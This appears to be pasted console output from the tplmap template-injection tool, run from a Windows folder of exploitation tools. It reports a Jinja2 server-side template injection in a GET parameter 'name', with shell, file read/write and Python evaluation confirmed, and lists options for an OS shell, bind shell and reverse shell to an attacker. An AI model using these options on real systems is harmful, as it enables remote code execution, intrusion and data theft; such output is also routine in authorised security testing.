 GET parameter: name
Engine: Jinja2
Injection: {{*}}
Context: text
OS: posix-linux
Technique: render
Capabilities:
Shell command execution: ok
Bind and reverse shell: ok
File write: ok
File read: ok
Code evaluation: ok, python code
[+] Rerun tplmap providing one of the following options:
--os-shell Run shell on the target
--os-cmd Execute shell commands
--bind-shell PORT Connect to a shell bind to a target port
--reverse-shell HOST PORT Send a shell back to the attacker's port
--upload LOCAL REMOTE Upload files to the server
--download REMOTE LOCAL Download remote files
E:\sakura的工具箱\漏洞利用\模板注入\tplmap-master>